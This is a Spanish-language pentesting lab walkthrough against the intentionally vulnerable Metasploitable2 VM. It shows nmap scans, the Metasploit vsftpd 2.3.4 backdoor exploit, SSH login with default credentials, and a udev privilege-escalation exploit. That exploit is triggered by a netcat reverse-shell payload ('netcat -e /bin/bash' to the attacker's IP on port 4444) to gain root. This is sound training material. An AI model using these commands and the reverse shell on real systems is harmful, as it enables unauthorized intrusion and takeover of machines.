Siguiendo la línea de otras entradas, en las que hemos estado practicando con máquinas vulnerables nuestras habilidades técnicas, en cuanto a lo que a pentesting se refiere, hoy os traigo una de las clásicas y más utilizadas para este propósito: "Metasploitable2".

DESCARGA_: https://sourceforge.net/projects/metasploitable/files/Metasploitable2/

Datos sobre la máquina:

Nos encontramos ante un sistema Linux, que está diseñado intencionalmente vulnerable, con el objetivo de que los profesionales del sector, puedan probar sus habilidades y las diversas herramientas de seguridad.

La máquina contiene muchas de las vulnerabilidades más conocidas y en este caso, muchas más que su predecesora.

Podemos ejecutarla a través de plataformas de virtualización, como: VMWare, VirtualBox.

Una vez abierta dentro de una de estas plataformas de virtualización, ya viene configurada de manera predeterminada.

En los documentos explicativos que encontraremos con la máquina a la hora de descargarla, se pueden encontrar las diferentes credenciales por defecto, entre ellas las de administrador (msfadmin/msfadmin).

Una vez descargada y arrancada, en alguna de las plataformas de virtualización indicadas (viene configurada por defecto), la máquina pasara a formar con su IP asignada mediante NAT, parte de la misma red que nuestra máquina atacante (Kali Linux).

Una vez localizada la IP que le ha sido asignada a Metasploitable2 ( para lo cual podemos utilizar por ejemplo, la herramienta Nmap en nuestro Kali, con el comando: # nmap -sn 192.168.xx.xx/24 ), empezamos haciendo un escaneo de puertos de la misma: nmap -sT -sV -O -v -p1-65535 192.168.x.x.

Como puede observarse, la cantidad de puertos abiertos es abrumadora. Y esa es la cuestión, ya que el objetivo es poder probar sobre cada uno de ellos diferentes técnicas y encontrar diversas vulnerabilidades.

PUERTO 21 (FTP):

Vamos a empezar por el primero de los puertos que encontramos abiertos, el FTP.

Podemos observar, que por el corre la versión de software: vsftpd 2.3.4

Buscando por Internet información asociada a esta versión, encontramos que es vulnerable y que tiene un “backdoor” (Encontrado en exploit-db).

Como puede observarse en la captura de pantalla de exploit-db, el exploit está asociado a la ejecución en Metasploit, por lo que pasaremos a utilizar dicha herramienta.

Ejecutamos Metasploit en nuestra máquina Kali Linux (# msfconsole) y hacemos una búsqueda del exploit para la versión de vsftp instalada en el servidor:

# search vsftpd 2.3.4

Cargamos el exploit # use exploit /unix/ftp/vsftpd_234_backdoor.

No hace falta Payload, ya que el exploit viene preparado directamente para atacar la “backdoor”.

Se mete la IP objetivo ( # set RHOST IP) y ejecutamos el exploit: # exploit



Como puede comprobarse en la captura, ahora ya somos root en la máquina.

A forma de prueba y como POC, de lo que podría pasar si un atacante se hace con el control, lazo el comando "reboot" desde la máquina atacante y Metasploitable2 es reiniciado.

PUERTO 22 (SSH):

Entre las tareas del auditor, deben de existir una serie de pautas o tareas a checkear automáticamente, aunque solo sea por la fuerza de la costumbre.

La mayoría de las veces, no encontraremos nada, pero otras nos llevaremos una sorpresa.

En este caso, probando credenciales por defecto de SSH:

Entramos utilizando usuario y contraseña “user”.

Accedemos con el usuario user, el cual no tiene privilegios, con lo cual tenemos que escalar para hacernos con un usuario administrador.

Encontramos, que el sistema operativo es una versión antigua de linux, por lo que con toda probabilidad tendrá exploits conocidos.

Buscamos en Exploit-db:

https://www.exploit-db.com/exploits/8572

Descargamos el exploit y lo metemos en: /var/www/html

Tenemos que subirlo a la máquina de Metasploitable2, a la que por otro lado ya estamos conectados. Para pasar el archivo lo haremos utilizando Apache.

Una vez que tenemos el exploit descargado en la máquina atacante (Nuestro Kali) y apache arrancado, solo queda ir a la consola en la que estamos conectados con Metasploitable mediante SSH.

Aquí descargaremos el exploit mediante “wget”.

Si seguimos las instrucciones ofrecidas por el exploit en la web en que lo hemos descargado, necesitamos saber el PID de la tarjeta de red.

Vemos que tenemos en la ruta que nos indican: /proc/net/netlink

PID: 2712

*(En mi caso en concreto, el PID puede cambiar en cada máquina en que realicemos la prueba).

Por otro lado, a parte de ser necesario saber el PID, para la ejecución del exploit, en la información adjunta del exploit, nos dicen que lo que se ejecutará con el lanzamiento de este, es el proceso /tmp/run:

Por lo tanto, para completar el exploit necesitamos un payload que conecte con la máquina atacante (nuestro Kali), a modo de escucha (netcat), y sacar una shell con usuario “root”.

Todo esto, estará ubicado en ../run que será el script que se ejecute.

En resumen, debemos de colocar una shell en ../run, que conecte con la máquina atacante al ejecutar el exploit.

Creamos un archivo con el nombre “run” que contenga el comando para la shell.

Yo voy a usar uno en bash.

#!/bin/bash/bin/netcat -e /bin/bash IP_KALI puerto

Debemos colocarlo en la misma carpeta que esta el exploit, en la máquina de Metasploitable2.

Vamos a realizar el mismo proceso que seguimos con el exploit. Creamos el archivo en la máquina Kali y lo pasamos a Metasploitable a través de la conexión SSH.

En el payload indicamos la IP de la máquina atacante y el puerto que queramos, como podéis ver en el comando.

Nos queda así:

#!/bin/bash/bin/netcat -e /bin/bash 192.168.77.147 4444

Guardamos y lo pasamos a la máquina objetivo, mediante wget.

Ahora, antes de ejecutar el exploit, ponemos en escucha la máquina atacante (KALI), en el mismo puerto indicado en el payload, en este caso 4444.

*.Como me gusta también indicar los posibles errores que podemos cometer, o acciones que se nos pueden pasar por alto, ya que todos nos podemos despistar en algún momento...

1º - Como podéis observar no he compilado.

2º - Debería de estar en el directorio temporal /tmp

Ahora si!!

Volvemos al último punto:

Ponemos en escucha netcat en la máquina atacante Kali.

Hecho esto, en la terminal en la que estamos conectados mediante ssh con Metasploitable, ejecutamos el exploit junto al PID (2712 en mi caso): ./8572 2712

Como podéis observar en la captura, lo hemos conseguido, somos root.